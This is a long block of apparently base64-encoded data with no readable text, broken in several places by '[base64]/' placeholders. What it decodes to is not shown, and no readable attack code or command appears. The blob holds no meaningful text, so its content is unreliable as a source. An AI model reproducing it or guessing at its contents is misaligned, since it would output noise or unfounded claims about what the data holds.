8SbC867hOwg+7A2BzaVvd/Poi6hZkRqDaK9pJyAEoJmRux7/WgkpS01iFH6v8M9AGBMBvQ2ESyib9WdGthdIxRgAtYj926sx2iKwmXMGydAt4pMAbZtULw4bmpBET68JAqpHa6J4E18FVLBx16ic72RAZJVJ3jCUo7hJ6aBJNRAx+2TU4zCcWpwzRLnNRKH/XEhqwsF6cjKyHthz2g+5QHi3z8DAw0YPIiQjgGFDAU6fPgPwYaJFInVSQUxo8aNHB9ec1hsEQYMxEqWdENsYkqKLDfQcUknZsyFNP8VIrx5kEFGgzYVJksWrtY/cBDJvWw5pJ1AWa/+vQK3yGRJDCaGOYV4zZa0rVxfjPw6ckYqsGFhkQ2L8YXUkjOKpQrUcuK0Ei5hLrlRq5jevcVqdfKLqxOtAYNp9aLFq1euXL4YQ1OgAEJkCBBCrAECMQCMJzJkwNjMufMnHqQPmD5db8SISDFGxIhEAjYJV65atbJQ2xVu3VxUcCmVwzcXO8R9f/lCJDkRzQEqBHge4MGDGBUuWZAewImTNcqyYVmyRPv2BAnWlDe/Jj0FCuK1r6eQ5r2TADEeSDgAIwShCAoS9U8UgWSQKeBLgQpEEIIMIEzAwAQThADCEzx0Rhr/[base64]/FBJNMM/WE503/BJNKoakkQFNNMdXRFETgCDBREhS5AdErsvxTzElTYTADprKm4lYw19gaTDG5SnMWBgUUc9YMvJ41BaZUkIRSSVQINEOjFKXy6Esl1EHtP3U48I8D2G6rbbf/QNBL/[base64]/QMq8Kj8EUr8h6a6Yf5UorrV6ddcM/[base64]/kilQM3LRC14YZkQrGkD/MFTEomK8SBbt0Ac8YDSjFWDoE5/AF498dIMIAOkRWihS33JxjGngoh2Ek0MmyNQlWpTpe2V6XOAiR7krTe5EtVgMNDz3ycx1jm8FLKVDhIKLh+ACFv+ABTdgEQtMpWKWs/xHAzwVE3JtpBb2Y0nsGCUVkvRqmMT8ygs0kgoECNMkKCmesyjCv/4t73/MI1ehMMUp1UnKDdRjClNIdRSKkOMhq3LKDYI5Ei1gqlblc4s7yTeFXkkDWGSZQTyXORJp2KpZa5FGLUgVlzoEIxjQ6J/qmGenfwyGXHUqYCG4GBoZ1OtqYHxgvyTwr9aMoBIE0yAJOngwin3QAr5pxRdI/3gxihEnB1wgAnKSwwUuxGA+0KlpdALAM/[base64]/avsCLdBWC7q17T+0YI1/BNcac5CeTH6AEY3UQiUbGN5avsK9Ykr3LONI7kOm4L61LGIIVDDFFLzL3f+fDEG8P/[base64]/4hvb4MaVZlkLE6XiGrSwBS5sYaKBlglMXVIMbB/zSdhqrorRoIWHb02nOSF0eZIKx0ZSAY2KMCpZiXrVdI/9FQH4jp8RTkmgfvcPjGgq2tSu5SyvQd9qU7tSAiHKpvJk0KWI+x8A9aXvXpGKVzRreF8RH64MXCWB2KoY15hBryg3Dq5shQD2dh+EpdLMZ0JzAzcY6BCkeVA8FSRbg5lTrkUX1s/USxIkjqi+LNSvevyrxR3V4MFmE5zbzMbGrsiHJ/LBhYn1WMh2SOEXLGABO+DUZNo5KnzSYNQ54FzKTn7yy36o8/UolalD1E50RCYBBy2xaxyiTCL8wx8xm9FA/[base64]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[base64]/IGv2M02Tyb4QOH3mFy4CDu0QaN5keKswAfVgIWMgIfRLoRGwB13zM8ewDXoWOUkSzRmbsUtpGGVyJGSCCzmKo2jIZ0cJeI/mk0ICDRGMpBO8EVksiIO4pS6hehvRLM0lFabgPL2ntssklg5Rfs4yA0MwBKYwBFPgzwOdDP5cDeM1BAd90AlN0P8wBHRyEwqRtd10cO1MB26Ai+X0D/YTOyghAN/jbrdii99nCwxGTNKQXFoCC1sSqg72FfMEft93A7ZzibRTB73EEg6QicaQC1DMwYRJmLmSK31hDNHoEGQytcIQxk2zEU5wnBN1cQ+EcWzsLymGqxuFQbIxgLWh/zC3AbqtQKwqUApjzQXdSYGp61Lx6FI58GJpIAHOQXRIdY9O8DHoAUR3TVQ/twZCh4I1hXRRswfLvCEIYq4B4slcBcpLwwsGSg1whUYQ4DMh0gsK0ACfwcoKAgIP+gmYEAKV8Z8eAjTnq3Z/9le+bNr4QIXNoLA8M2KJBQN7YAl5YAnvoAl5Ew1niDmIEzkZK0mxEAtbzHiXh4YhO9ySkyW14GnbnAuQpgX+OyRC8gjoDBFcmVBeqScXXBcbwBE3UJbcwwZW4YfJFHsjEYsQMQ0SxhK+NaY5DH2h8hTvfRU/kBA04RDlVAs6a7dHIZlOgQOWeDu2sHrrRCsF1hdTYP/[base64]/OEL56AAa1YNle3KK+AIEDIhe8cAlkwItFYgeraharM2hQWihCULzUqe9IsjK7AHkiAJs40gjrUM1vBoebgMy20NDVxrSkI5WCLcxF3ctOD/SrMUDLGAC9PAwIkEONHQwEIi3Q5hDGNQ1P8Q7MIO7MJu7NmQDcaQDc+QDclgfMgjLcGoEVFhEsOTCy/74MsUCGOKA7rXEg8B3m+i0RDBFP+QBHjiBjKSfP9gt6bCEqpne9E24NiGiwIuxEBsK9zQSlnyt6Kqi88TOrVYC2cKFuSDfbTifd+n8JmymnQAbdkGxc+wa9FomA4tSbe2Ao8LRiaJI6Ux1VR9ABN0qxWU1R7nq1u9MMHBUvHwG/Gw5CR11iwFZFIu5S9WgRJw5VggATfVQttBQzbXMlko5j7Eu9K685KMdD6zzBwyrj4DAxLJCUEyg4q9NOpgoF11GL2w/wLR0BiVgXd59xlbtAI3sAKKpncRAGlllEaJMQDbMABPCA5rg0fwQFjB0KwaVZMS4AicLtt70AA2IOMtIOODT/gNwACa8KJE+je04NuvzofFrSVHQgu67gvToACPgEhC4rK9bguqYAu98w+gLxBL6hCqAAupFDoCoQN2WxddOpavJ8PhjmtmiqjCI8MOkQo1HKeYGdABTV7iFQ4FzV4PzV7F317GcO7zTQcJkBGpw/rh5Pq+4zzlM+v23iXXz3j6DhI6DBKRjxFuceBfsQibKdTZV4uyOOCOMrfyRl/T7zzG8IwIYdQNlQvkcO2y5dRPXS+jEdUAwePAwAMSCh6oF/[base64]/Bx/+nzEB242NR3/+fLb/f9ncvxfghg6dDfQ3bDAV6zswYv2JucGAmEWK+ecV8Q48EAMFFSQmwHFS8W6GDYi5r8L76MNwPg3nM4AOAz4EMUQRR/TQgCTI8U4LDOuz0EIK/YOxwQYXpLFGG22c4pp/[base64]/[base64]/NDDDeerLwkW3cDlO3LY8C/ABrXobhiY07RlQRkDtMU7btho8T6d67tZww6vLpFmrWv+BxwItwumjhVZdHFCs2Ncur8b175RGuaCgWXLf+JO2sYZ/oklyX8glBvsYvq+hoEo66uDu/8rD0+lhC65nBlM73IZgBY0j/aOgsLafDPOT+6080488zQIoXr+bMihiAg9tBXVNdpIBUdDGokjO1DKgQuXVPqCC5WIIKISFqbC5IDEYEijJ1SL/[base64]/RjZrwEI/3ZlCjBRUHsMVUTwvYJDQBASeqF2IalSzms22NkasiSAVrzjjGaGhIbJ18UVSXBrb5Fijpl2jFm+74z+kkUW1TSFL/+DGP4KhI/AwqRhTYJGGpgAOQQrycFpa3Icc96UvKWAb5KDFGKz4DwcIC3MweJOc6CQQzrGAIKETnUIAZbpBScQVrlQdRlzRikVxQSSlCEntaFc73OFOdy3R1AFIkAYYJGYCoVoD8lJlvDQQZQ3RYwEWoqcUTBglAdTDVQW0yQJeEWIP5KMHCFYQiq/QAyvnE6L60te+BL4PLb6QTC9o0YtxyQkTK7hBNTShCVCuADv0DOAEQOAI/69AwDGOUSAt4CUvcFDwFZiBRztWMY1/[base64]/CtRDXOnKWcZSURxx1C25wKiNbP/kUr601EpIwII/PcESbQoBJkRVvFQttyjOex4WXiVNaJZKAlLRpgRgAKysDHArIPiHOblSvkSczxcG9UUz2tcMXuRCvXBZFjwjQ5d3rEAGBxiBCEbbLRE4YjCToUYAGTCBBoz2LLlA8Dx7gYsHNlQWr4hgZ2QBDGe0QGA/nIAOnMFREm54w61xzcJW+AIckLjEJyXpSUtsjV/8wha/SE4vjtQcWtw0GhDQKQOOAY3euEyrR5tZkEnUoZslkhLhsAUsmEqgr80gaDK6QSpSMYwzcierWp0Bg2REjCl85wUzqAOYwVwHMpe5zIX4Rx0KQYlCFA7N/3hzmgqXgH88eDv/BuIOzuxTglRk4z51vWsW9TroGcRixqkIZF+5MQVB90caf/[base64]//8EyfjENjh2ppsDJhU4Hs2OUDfFAt0AHMtDxi6Hj4hessAUukr50pavCFk5XxXZUgYupc4fqVK8FLHBRi55t4x+14AbYxQ4LKsWir3lralMZSi/uoBGNVfyxLLpGwXnhOTyyOCOVHzyMV/CdysMwGoT0M2XC6/2Mbm/r2wvkna/9wxbQgDw0tNO0VEQe8tLAPDSkMQ7Lc16PWpCGNUKPedFj3vSnR/2DZnzYuMHCFtLQIzRAT7TuJJaxt28slvQmyFj0rUpYqqyBsnRZ4hf/[base64]/pkVSIhcYTD7m7swfDu0r//LEqgsQ7gxlL1EQrMTy8u7OvsbvgC49OqxJC2g6nSpJiuIZiSJJraEUjcSwdIZBigIViqAVbrMV/KAYf8cVenLSmUrQeUcSvmTRe5A7cYywl0T0k2RLf6w7g67TDAQfi+xtJw0ZXzEXm64RaOLVTU8NvSLiEezjruz5s+cDRKi1QepNPEKWBoDXyu4t62JQ/qYQYgIhWIpSLqAj4y61SoL/dyp1WuB1fsh1LsYOPGIEAiAHhsQQB9AtHYIpmKgptexVZgRVpqqY1+IfqEbcHcARL2Io9EC9hKYwV2IpECAFqGIsIEKK4EAb2UqBoWZ8EogUTlIxaUIAYsAA7gIlq/2AA1YCAG/[base64]/[base64]/[base64]/zihKRDLLD1LjmoNtSQplXtLMMSBuZzLk6pL5dgGNo2FZdApTRhKlLkY3EQG7mBMxgQPQvVDQszMQLzMudFM7ii7NMEzvwOPh7rUt+2OVZAFueUOScxUuCWiZ9xUJEFG8ag0WVzFU/VNLUlFxtMb3eMOTlPcLBE+r5HV4rvGW5W0bcxOM8GkGLtJYfUFczwfskhH7lvWOPEc9hwIab2Lg3itEXCIh4iI06GIbRU2WsJP3bIlXCqF29EdItitX9IdLjAU3/2TNOABiASBgt0D/[base64]/1U6q74cT8w54BW8v04cvcw+3Iuj18IjWFBdDEG7xV4k2qzbZa4kuFRu94Iu7IG/EwpECSXCbZEV7UzcVdXK+RyjCmzmWU3G3U1W4ERzXkhXkqx6XsXAhIR15Bz1CSkzoZCDzRtdBxz2k9v4bYB3yUiEgYFIvQiFkiNtfJh/nDpS/4T95ZiWZjlEf/ZgkLiIGEjIEREN7hXQFLoIc9aBPw6ZbnedA0eNCjGAMRiJ40gNZMxgRJoF6TpIfrLYx18woNJB8ISIR3ihb1ghb2wTfxla+MfYEW0ANi1oFN6NgAcIIE0AQOeIT6ZYBo2KG9VI4fUgClo4VhwAVcqIJjAAYlHIWUq9kH7oVg2IbbaIKKeaEWEFoS6rAQk5gx/FIPDkMyZQBoOIa7pIU2DIFozjEXppyhE2iiS8yl49NBbEwc7uHuGNuGpkzcHMUnluiJtlRTfBlPBQ/RNNxOc6oorqJXkEbFvazBPT5Jc8WTrtxvVMN5moaH21whwr4B08BkDd1PWE/WKl3Qgc97//S102m/bK2IjkA2+RuJR/mCkdid/bQdSTnI/yQJ7OECEpDeO3mCUDBYk0Q3/WmT/hGBwBCBavBqEICTJxjeAjrYAfLkk+xArlgBQsDlRHhJmkwv9YrY+IkfYG6G+8WFQ2iBQzgEPSDLe/[base64]/FBSfJJhPIiBHujcV+ghvWpyV6QSbgQ317oBEHw6ybwWYQBbMAW7CMn7A/qaxxg4CVE2ga+7JVzSyVs4BnqhHZQgBZgQgs+BIZBmHYGOWUAsRBLsS9cbZ16uTS3GIzBhWXIHx19hBDYjcn5DnEIj63d2u0IuqAzOlXY06e7Oj5EEEP9seS+aE1Eze5wW+lm9LftNCb/Q1VRBQ9D5w5LE6Tk871B6lvvkLRHh9VP1xLh0xLFZazmnFxdzU5wxKGPAU+mtL7ONU+ahrXTmhPPqWPSPaU+5unWrYTZytZYWhRGuaV8UHBGxt36syUC1V3byQF8RIkR6JwnAAGrLthyC6dyM7dzI0ms6ORJCMAVgJMQkHZP8qSumIBQCB9eIR/yUQBCuD4bh8kab59GSCB6B+ZcaIRt4IC+PgSf5WtiJuZ7MHI9KPIin4ImOIFRGIULYPgnbXitDGcSY8KUu9lloIV2oAUt3/J/bxi1dAYN6zASAtrasIEyV20l5Mqmfbkw1aloiAZNcARNQJkQqF9NQBBm6A47/7fTX9gOnre6PkW6qKu6pjlo48bu7qD0xE3i1oTuRnf6p4d6ylkFfOgO01w8h5LOMDY+k87Orr9cBYPvzpXpZB24WZe1O5E10fWcPJHWgujjGIAE2ZItQ6mI9kuUQybq/Vxk3JHwYzu2R2Z27NEIaGcBSYABaTtJgTJJsXjxYMGKrLheOCk3DjyugfPkcOJQF/fAdTdRCKAGaoivt7hxe4ufBCp9uaALWhhmhD+Bfu/r0EaYIS9mgQd41l94hn/4y3byiRdnYBCEbfCaMDWpJkSYLkeYKQC5bAh5Ehrz2yApDxZneg5TlfdgnbIGBpDBOLeYOQWPXfgH79+OXfD57f/I8+9AB6tD1O3gbT7smesGD/0IpNaM6Kin//q3/[base64]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[base64]/Ll69263Fd8XtSNfxzoQP8IZoEYhg6H7fiwDkqQxRarIne4iBtIllGT/6Ps8Ic7HB//wGA4fxTanxmJtKU9YTG4UYxY1EK1EUlhLuDJEdnSNoYoiVqbUyKCMPkTzvVQUz18qKhI4NwsFYiB2IyY0OQ65aJ+ngoRPFHdKXrFTmER9FVc0aZW5EACL1lJKNRbaVP5RVORgsylzNgXxgwmLnVEo11CAquzE0JT86UMZfY7VM/c2he4UkA60hE7HFDPeoWsXRNukOBNIkDACR48gvNlrW44GPG6wBYB4hCHE1DCCY9YRTuAcQg9fHsNa0A3K+9hg1Oi8h7K8PC61909uuKLr/GZt4zdQyP6/cJ+9fsxgphpi4lNCGMHLwOBtFEghbMMmwAgJ8SLb//8zS75HwAYfsMKEgyG8d4WSeryCS9QhusPsBZPmkaZOfIIeuplS4WxJwgckc99ymRraOpaDxUlNhKYpU091/NClYunh84tood2qFeYghWMTkVZVIJCrcXVSIpfwAXWnRrlZApc5JQlREakiEqmnBocyVHmnJ0ZzVZOJYLoRIDp3Ap+yZ1mUIN+jWDrvIAmZIcp/Zq9KFKAKVi/JFi/KFtTvcckZcst3EI3MEO2OBswdMMJOAEl4EA7tMMtHMI9fBsFUMAabEICeMdZjVtasZW6qVi6sdu9uMeLzZsuvciN3ZiA7MKAwA86QIzDoEOP9ZjuTYyLFAAFDYOA8N7x0WH/HVIQBk0DivAeOKQCOEiDHAKDQhwEN1wDN+iBO5QBADyEmFEEbJ0c08wWX/QFXcSQbcGAI7jcS8zEJ6jfzMEB18zZCOBcBfSETxhXnSDR3fjZnhRKVuwJF9hB/+VAK14FWKjA00WdS/CASngX4YRR1U0OpZ1XXoAa5aARYNQRSUAArNBFfOWUltBKq1FDCO4XrtyaNcrdNL4DNQxALhCYUe2GboBeVB3SgLXGs8ygDSqb4U0SM7jjO7ojMAjCL7zAJlCCDgwDPOACB+hBHTjBEDbhEnAeKV2HiJVYuqnYFcKSvNiAu5UPB+BV+QRIi9xbReLbLTAD/QyI7D2MgOiP/+7R3ohcwIBIAzD8g0mOCJHZ4UqyZJRdFkhygIAwXy38zD/MIQckyTUgBAcgYhk0QZg9SffJltOIhKfchfiR3wyRSZnEHPvVQ83xBEH5UHFFQp4pVNrciVf8GUYZ3dEV2hUtxaFJ0VdEQgyojQRwlwykxAqE0RMMxqgw4NeFhCXkxUn0xeXQw6tcCqz0BWTswaWBjk59oOmMTtxtozUqwGFeo2bkmi8YSziuy6/dBg5MJg1aJuEpx7u1xg22Izy+4zGgAwHYow5sAzzEAgEoAyVQAhNG3hosQQKgmxReD7mJ3ughZEKqWCw1JL48AkRGpIvoQjcEJxgWyMIgE0cek/8t9FiL8B4iIpyAPOeALBzMcEAH/EN1tmR2aud1SpxMFsgrHEOD+EwT2OQ/FMBCJAQuAEAilsEJRMREvFbSnNz3ReLToNGWlESbSQ0M3BBN2MRTtt/Nkc1UFldRaBFTLMUS7Un+VdFVfIXSfeVz2YEKcAH8cYEFrIUkQNpfqARbyoV6RQDkLMZegkAIIM7loIRcjtoZtVRe4BRIfGDoMI0vnM40UsM73Arp3Og17mg0vEADNICITc+QXociIZuxoaOCgct7ZGa1XAAwMMMvxJ4tpGFG/kJqzsAvZEI7MIMORB5AMiEFbIJAstK4PRK7mFu6IeRtoptu1tW7MdjqvYD/[base64]/7PUq7mlGG7CFRbKS5Dey0NawyM8goro24DU6YCIg775m0f+mP6YIY48p4aQjAQdgy38gs8CrWdh0Dcln6MaLWdR2XqejICYEx9akzRcXy2kUy2sp/[base64]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[base64]/G2HgD10e1F1XgnoQjCTBGFZ00JUKIrE3B1dayWFeFfjlAkMSuDixYIKR5yIGd4nIoR4JHAYQwIkxrnGFT3